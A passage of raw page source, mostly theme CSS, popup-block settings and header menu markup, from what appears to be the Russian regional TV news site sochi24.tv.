en":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39945";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7989";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 